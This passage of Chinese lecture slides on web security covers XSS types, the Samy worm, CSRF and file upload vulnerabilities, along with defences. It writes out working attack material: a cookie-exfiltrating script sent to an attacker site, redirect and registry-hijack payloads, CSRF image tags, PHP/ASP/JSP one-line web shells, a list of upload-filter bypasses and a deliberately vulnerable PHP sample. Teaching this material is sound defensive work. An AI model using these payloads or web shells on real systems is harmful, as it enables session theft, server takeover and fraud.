恶意脚本未经转义被直接输入并作为HTML输出的一部分，恶意脚本不在后台存储，直接在前端浏览器被执行。一般容易出现在搜索页面。
存储式XSS（持久性XSS）：
如在个人信息或发表文章等地方，插入代码，如果没有过滤或过滤不严，恶意脚本被后台存储，并后期被其它用户或管理员点击展示从而实现攻击。用于博客、评论区等场景，容易造成蠕虫，盗窃cookie，危害面更广。
基于DOM（Document Object Model）的XSS：
DOM-XSS是通过URL传入参数去控制触发的，DOM的树形结构会动态的将恶意代码嵌入页面，框架，程序或API而实现的跨站攻击。

Slide 91
XSS攻击类型
反射型XSS攻击
经过后端，不经过数据库
数据流向是：浏览器 -> 后端 -> 浏览器。
存储型XSS攻击
经过后端，经过数据库
数据流向是：浏览器 -> 后端 -> 数据库/文件/缓存 -> 后端 -> 浏览器
DOM-based型XSS攻击
不经过后端
数据流向是：URL-->浏览器

Slide 92
反射型XSS攻击

Slide 93

黑客给用户发送带有恶意脚本代码参数的 URL。
当 URL 地址被打开时，特有的恶意代码参数被 HTML 解析、执行。
Notes:
https://blog.csdn.net/yy1715713348/article/details/131331710

Slide 94




反射型XSS攻击示例
在输入框中提交数据： <script>alert('hack')</script>
数据流向：
前端-->后端-->前端

Slide 95

攻击者发送给被攻击者一个邮件信息或者链接，当被攻击者点击并访问该链接时，此时就会向攻击者的目标服务器发起请求，此时根据请求返回相关的script代码，当浏览器解析这些script代码时，此时代码就会在浏览器执行，造成用户被攻击。
数据流向：
前端-->后端-->前端

Slide 96

当我们访问一个网站时，此时如果攻击者在该网站上设置了一个恶意连接，此时当我们点击该链接时，就会向攻击者服务器发起请求，返回对应的脚本，此时当浏览器加载该脚本文件时，就会出现token或者cookie等信息的泄漏。

Slide 97
XSS反射型攻击防范
此类 XSS 通常出现在网站的搜索栏、用户登录口等地方，常用来窃取客户端 Cookies 或进行钓鱼欺骗
Web 页面渲染的所有内容或者渲染的数据都必须来自于服务端。
尽量不要从 URL，document.referrer，document.forms 等这种 DOM API 中获取数据直接渲染。
尽量不要使用eval, new Function()，document.write()，document.writeln()，window.setInterval()，window.setTimeout()，innerHTML，document.createElement() 等可执行字符串的方法。
如果做不到以上几点，也必须对涉及 DOM 渲染的方法传入的字符串参数做 escape 转义。
前端渲染的时候对任何的字段都需要做 escape 转义编码，消除特殊字符。

Slide 98
存储型XSS攻击

Slide 99

一般存在于 Form 表单提交等交互功能，如文章留言，提交评论信息/文件等。
黑客利用的 XSS 漏洞，将内容经正常功能提交进入数据库、文件目录持久保存，当前端页面获得后端从数据库中读出的注入代码时，恰好将其渲染执行。

Slide 100



//前端：2.html
<html>
<head lang="en">
<meta charset="UTF-8">
<title>存储型XSS</title>
</head>
<body>
<form action="action2.php" method="post">
输入你的ID： <input type="text" name="id" /> <br/>
输入你的Name：<input type="text" name="name" /> <br/>
<input type="submit" value="提交">
</form>
</body>
</html>
//后端：action2.php
<?php
$id=$_POST["id"];
$name=$_POST["name"];
mysql_connect("localhost","root","root");
mysql_select_db("test");
$sql="insert into xss value ($id,'$name')";
$result=mysql_query($sql);
?>
//供其他用户访问页面：show2.php
<?php
mysql_connect("localhost","root","root");
mysql_select_db("test");
$sql="select * from xss where id=1";
$result=mysql_query($sql);
while($row=mysql_fetch_array($result)){
echo $row['name'];
}
?>
存储式XSS攻击示例
在输入框中提交数据：
1 和 <script>alert(\'hack\')</script>
数据流向：
前端-->后端-->数据库/文件/缓存-->后端-->前端

Slide 101
存储型XSS攻击JS代码
重定向js代码
<script>window.location.href=”http://attacker.com”;<script>
弹出包含有浏览者cookie信息的对话框
<script>window.alert(document.cookie);</script>
读取cookie并发给指定主机，主机开启80端口监听，能够收到cookie
flash文件的Action Script中插入重定向代码
getURL("http://网页木马地址", "_blank", "GET");
loadMovieNum("http://www.pete.cn/test.swf", 0);
Notes:
XSS(跨站脚本攻击) - 常用代码大全
https://blog.csdn.net/chk218/article/details/81878479

Slide 102
存储型XSS攻击JS代码
修改注册表（IE 主页）：
<script language="VBScript">
Set RegWsh = CreateObject("WScript.Shell");
//设置IE浏览器默认页
RegWsh.RegWrite("HKCU\Software\Microsoft\Internet Explorer\Main\Start Page", "http://www.attacker.com");
</script>

Slide 103
Samy蠕虫
在Samy的MySpace攻击中，无须他人同意就能把自己添加到其他人的好友列表中，还会传染到其他人的主页上，添加好友，消耗服务器资源。
Samy在自己的主页上注入JS代码（保存在服务器的数据库中），当其他人浏览其主页时，注入的代码被触发，自动发送一个添加Samy为好友的请求。
Notes:
1、JS是一门前端语言。
2、Ajax是一门技术，它提供了异步更新的机制，使用客户端与服务器间交换数据而非整个页面文档，实现页面的局部更新。
3、jQuery是一个框架，它对JS进行了封装，使其更方便使用。jQuery使得JS与Ajax的使用更方便

Slide 104


Ajax代码
构造URL请求，Samy向Elgg添加好友
保存在服务器的数据库中
Samy的ID

Slide 105

Ajax代码注入到个人主页

Slide 106

Samy向Elgg请求添加好友

Slide 107

Samy蠕虫自我复制

Slide 108

2011年，新浪微博HelloSamy蠕虫
大量用户自动发送诸如：“郭美美事件的一些未注意到的细节”，“建党大业中穿帮的地方”，“让女人心动的100句诗歌”，“惊爆!范冰冰艳照真流出了”等等 微博和私信，并自动关注一位名为hellosamy的用户。
其利用了微博广场页面 http://weibo.com/pub/star 的一个URL注入了js脚本，其通过http://163.fm/PxZHoxn短链接服务，将链接指向：
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update
注意，上面URL链接中的其实就是<script src=//www.2kt.cn/images/t.js></script>。
Notes:
https://blog.csdn.net/weixin_34294649/article/details/86337899
初步发现 Chrome 和 Safari 都没中招。IE、Firefox未能幸免。
https://www.zhihu.com/question/19739025?__nids__=4129965#243413

Slide 109



会话劫持（Session hijacking）
目标用户需要先登录站点；
登录成功后，该用户会得到站点提供的一个会话标识SessionID；
攻击者通过捕获到的Session ID访问站点即可获得目标用户合法会话。
（1）窃取Cookie
（2）利用Cookie
Notes:
https://blog.csdn.net/weixin_34294649/article/details/86337899
初步发现 Chrome 和 Safari 都没中招。IE、Firefox未能幸免。
https://www.zhihu.com/question/19739025?__nids__=4129965#243413

Slide 110




浏览器JS木马
窃取在线帐户： Cookie
记录击键：窥探按键以窃取密码等敏感信息
监控系统剪贴板：是否有复制的密码或信用卡
注入广告：通过静默加载网页来注入广告
DDOS（僵尸网络）：通过对目标域的 HTTP POST 请求执行第 7 层 DDoS 攻击
安装木马
更新提示
Cloud9JS远控
木马
伪装木马
远控服务端
Notes:
https://mp.weixin.qq.com/s/fdPNziLNJGXZ_SOOhDLrqw
https://www.freebuf.com/news/349237.html

Slide 111
DOM型XSS攻击

Slide 112

DOM型XSS攻击
DOM通过JavaScript，可以重构整个HTML文档，就是说可以添加，移除等等，对页面的某个东西进行操作时，JavaScript就需要获得对HTML文档中所有元素进行访问的入口。这个入口就是DOM，所以在DOM型的xss漏洞利用中，DOM可以看成是一个访问HTML的标准程序接口。
DOM树结构
Notes:
在网站页面中有许多页面的元素，当页面到达浏览器时浏览器会为页面创建一个顶级的Document object文档对象，接着生成各个子文档对象，每个页面元素对应一个文档对象，每个文档对象包含属性、方法和事件。可以通过JS脚本对文档对象进行编辑从而修改页面的元素。也就是说，客户端的脚本程序可以通过DOM来动态修改页面内容，从客户端获取DOM中的数据并在本地执行。基于这个特性，就可以利用JS脚本来实现XSS漏洞的利用。

Slide 113
DOM型XSS攻击
DOM型XSS其实是一种特殊类型的反射型XSS，它是基于DOM文档对象模型的一种漏洞。整个过程都是在前端完成的，没有后端的参与（纯前端的操作！）
攻击示例：
（1）当小明登录a.com后，发现它的页面某些内容是根据url中的一个叫content参数直接显示的。
<body><?php echo $content; ?></body>
（2）小明知道了Tom也注册了该网站，并且知道了他的邮箱，小明做一个超链接发给他，超链接地址为：http://www.a.com?content=<script>window.open(“www.b.com?param=”+document.cookie)</script>
（3）当Tom点击这个链接的时候(假设他已经登录a.com)，浏览器就会直接打开b.com，并且把Tom在a.com中的cookie信息发送到b.com，b.com是小明搭建的网站，于是就盗取了Tom在a.com的cookie信息，cookie信息中可能存有登录密码，攻击成功！

Slide 114
XSS注入攻击防范
如何防止XSS跨站脚本攻击？（原则是不相信用户输入的数据）
将重要的cookies标记为http only，这样JavaScript中的document.cookie语句就不能获取到cookie了；
只允许用户输入我们期望的数据，如年龄的textbox中只允许输入数字，其余过滤；
对数据进行Html Encode处理，如<转化为&lt；、&转化为&amp；
过滤或移除特殊的Html标签，如：script、iframe；
过滤JavaScript事件的标签，如“onclick=”、“onfocus”等等。

Slide 115
XSS注入攻击学习工具
Xsspy (python)
主要针对XSS漏洞的漏洞扫描器，Xsspy不仅仅检查一个页面，它可以便利网站，以及子域名。
OWASP Xenotix
OWASP 是一个高效的跨站脚本漏洞（XSS）检测和攻击测试框架。
DVWA
DVWA是一款基于PHP和mysql开发的web靶场练习平台，集成了常见的web漏洞如sql注入，密码破解等常见漏洞。

Slide 116
CSRF跨站请求伪造攻击

Slide 117


Slide 118
CSRF （cross-site request forgery）跨站请求伪造
一.CSRF是什么？
CSRF（Cross-site request forgery），中文名称：跨站请求伪造，也被称为：one click attack/session riding，缩写为：CSRF/XSRF。
二.CSRF可以做什么？
可以这么理解CSRF攻击：攻击者盗用了你的身份，以你的名义发送恶意请求。CSRF能够做的事情包括：以你名义发送邮件，发消息，盗取你的账号，甚至于购买商品，虚拟货币转账......造成的问题包括：个人隐私泄露以及财产安全。
Notes:
CSRF是伪造客户端请求的一种攻击，CSRF的英文全称是Cross Site Request Forgery，字面上的意思是跨站点伪造请求。这种攻击方式是国外的安全人员于2000年提出，国内直到06年初才被关注，08年CSRF攻击方式开始在BLOG、SNS等大型社区类网站的脚本蠕虫中使用。

Slide 119
CSRF （cross-site request forgery）跨站请求伪造
三.CSRF发生的原因是什么？
web的隐式身份验证机制，WEB的身份验证机制虽然可以保证一个请求是来自于某个用户的浏览器，但却无法保证该请求是用户批准发送的！
四.CSRF的危害
1、篡改目标网站上的用户数据；
2、盗取用户隐私数据；
3、作为其他攻击向量的辅助攻击手法；
4、传播 CSRF 蠕虫。

Slide 120

CSRF 攻击示意图
B做了两件事：
隐藏一个链接，跳转到A，包含用户请求；
窃取用户登录A的Cookie信息。
要完成一次CSRF攻击，受害者必须依次完成两个步骤：
1.登录受信任网站A，并在本地生成Cookie。
2.在不登出A的情况下，访问危险网站B。
Notes:
CSRF攻击是攻击者利用用户的身份操作用户帐户的一种攻击方式，通常使用Anti CSRF Token来防御CSRF攻击，同时要注意Token的保密性和随机性
受害者 Bob 在银行有一笔存款，通过对银行的网站发送请求 http://bank.example/withdraw?account=bob&amount=1000000&for=bob2 可以使 Bob 把 1000000 的存款转到 bob2 的账号下。通常情况下，该请求发送到网站后，服务器会先验证该请求是否来自一个合法的 session，并且该 session 的用户 Bob 已经成功登陆。
黑客 Mallory 自己在该银行也有账户，他知道上文中的 URL 可以把钱进行转帐操作。Mallory 可以自己发送一个请求给银行：http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory。但是这个请求来自 Mallory 而非 Bob，他不能通过安全认证，因此该请求不会起作用。
这时，Mallory 想到使用 CSRF 的攻击方式，他先自己做一个网站，在网站中放入如下代码： src=”http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory ”，并且通过广告等诱使 Bob 来访问他的网站。当 Bob 访问该网站时，上述 url 就会从 Bob 的浏览器发向银行，而这个请求会附带 Bob 浏览器中的 cookie 一起发向银行服务器。大多数情况下，该请求会失败，因为他要求 Bob 的认证信息。但是，如果 Bob 当时恰巧刚访问他的银行后不久，他的浏览器与银行网站之间的 session 尚未过期，浏览器的 cookie 之中含有 Bob 的认证信息。这时，悲剧发生了，这个 url 请求就会得到响应，钱将从 Bob 的账号转移到 Mallory 的账号，而 Bob 当时毫不知情。等以后 Bob 发现账户钱少了，即使他去银行查询日志，他也只能发现确实有一个来自于他本人的合法请求转移了资金，没有任何被攻击的痕迹。而 Mallory 则可以拿到钱后逍遥法外。

Slide 121
CSRF 攻击特点
➢攻击一般发起在第三方网站，而不是被攻击的网站。被攻击的网站无法防止攻击发生。
➢攻击利用受害者在被攻击网站的登录凭证，冒充受害者提交操作；而不是直接窃取数据。
➢整个过程攻击者并不能获取到受害者的登录凭证，仅仅是“冒用”。
➢跨站请求可以用各种方式：图片URL、超链接、CORS、Form提交等等。部分请求方式可以直接嵌入在第三方论坛、文章中，难以进行追踪。

Slide 122

CSRF攻击案例
当我们登入转账页面后，突然眼前一亮惊现"XXX隐私照片，不看后悔一辈子"的链接，耐不住内心躁动，立马点击了该危险的网站，但当这页面一加载，便会执行submitForm这个方法来提交转账请求，从而将10块转给黑客。

Slide 123
CSRF攻击案例
示例1：
银行网站A，它以GET请求来完成银行转账的操作，如：http://www.mybank.com/Transfer.php?toBankId=11&money=1000
危险网站B，它里面有一段HTML的代码如下：
<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>
首先，你登录了银行网站A，然后访问危险网站B，这时你会发现你的银行账户少了1000块......

Slide 124


CSRF
示例２：
银行网站A，为了杜绝上面的问题，决定改用POST请求完成转账操作：
危险网站B，仍然只是包含那句HTML代码：
<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>
和示例1中的操作一样，你首先登录了银行网站A，然后访问危险网站B，结果.....和示例1一样，你再次没了1000块。
这次事故的原因是：银行后台使用了$_REQUEST去获取请求的数据，而$_REQUEST既可以获取GET请求的数据，也可以获取POST请求的数据，这就造成了在后台处理程序无法区分这到底是GET请求的数据还是POST请求的数据。

Slide 125


CSRF
示例３：
银行网站A，经过前面2个惨痛的教训，银行决定把获取请求数据的方法也改了，改用$_POST，只获取POST请求的数据。
危险网站B，危险网站B与时俱进，它改了一下代码。
如果用户仍是继续上面的操作，很不幸，结果将会是再次不见1000块......因为这里危险网站B暗地里发送了POST请求到银行!

Slide 126
CSRF的防御
1.检验HTTP Referer来源
HTTP 头部字段 Referer记录了该 HTTP 请求的来源是同域下还是跨站发起的。
2.在请求地址中添加 token 并验证
在 HTTP 请求中以参数的形式加入一个随机产生的 token（不能伪造），并在服务器端建立一个拦截器来验证这个 token，如果请求中没有 token 或者 token 内容不正确，则认为可能是 CSRF 攻击而拒绝该请求。
3.在 HTTP 头中自定义属性并验证
通过 XMLHttpRequest 这个类，可以一次性给所有该类请求加上 csrftoken 这个 HTTP 头属性，并把 token 值放入HTTP头部。
4.设置验证码
在发送请求前先需要输入基于服务端判断的验证码，强制用户必须与应用进行交互，才能完成最终请求。
5.尽量使用POST接口，限制GET接口
GET接口太容易被拿来做CSRF攻击，只要构造一个链接，便可以进行CSRF攻击。接口最好限制为POST使用，降低攻击风险。

Slide 127
文件上传漏洞

Slide 128

文件上传漏洞内涵
Web应用程序通常会有文件上传的功能。
文件上传漏洞是指用户上传了一个可执行的脚本文件，并通过此脚本文件获得了执行服务器端命令的能力。“文件上传”本身是没有问题，有问题的是文件上传后，服务器怎么处理，解释文件，这个有问题的文件通常是木马。如果服务器的处理逻辑做的不够安全，则会导致严重的后果。

Slide 129
文件上传漏洞条件
文件可上传
知道文件上传的路径
上传文件可以被访问
上传文件可以被执行

Slide 130
文件上传漏洞——一句话木马
将“一句话”插入到网站上的某个asp/aspx/php文件上，或者直接创建一个新的文件，在里面写入这些语句，然后把文件上传到网站上即可。
#php
<?php @eval($_POST['attack']) ?>
#asp
<%eval request ("pass")%>
<script language="php">@eval($_POST['qiyue']);</script>
#jsp
<%
if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
%>
Notes:
Web安全-一句话木马
https://blog.csdn.net/weixin_39190897/article/details/86772765

Slide 131
文件上传漏洞学习环境
测试环境本地搭建：https://github.com/c0ny1/upload-labs
BUUCTF在线环境：BUUCTF -> Challenges -> Basic -> Upload-Labs-Linux https://buuoj.cn/challenges#Upload-Labs-Linux
文件上传一些入门思路
1.后缀名改.jpg .png，抓包修改，绕过前端验证
2.改Content-Type，绕过前端验证
3. .htaccess 任意后缀执行php，绕过后缀名验证
4.后缀改php3、php5、php7、phtml、大小写等，绕过后缀名验证
5.<script language="php">@eval($_POST['qiyue']);</script> 绕过<?
6.添加GIF89a头文件，绕过exif_imagetype
7.包含.user.ini，上传配置文件让木马文件得以解析
8.pphphp 双写后缀， 绕过后缀名删除
9. %00截断后缀名，条件竞争绕过自动删除等等

Slide 132
网站攻击

Slide 133

网站被攻击的常见形式
1.网站网页中出现大量的黑链（网页）
2.网站根目录中出现大量植入的网页（文件目录）
3.网站网页被挂马（网页）
4.网站服务器运行缓慢，被植入蠕虫等病毒（文件目录）
5.网站域名DNS劫持（域名）
6.网站和服务器密码被篡改（数据库）
7.网站数据库被植入新内容（数据库）
8.网站被攻击打不开会打开极为缓慢（流量）
9.网站网页打开自动跳转到其它网站页面（网页）
Notes:
https://netsecurity.51cto.com/art/202004/614248.htm

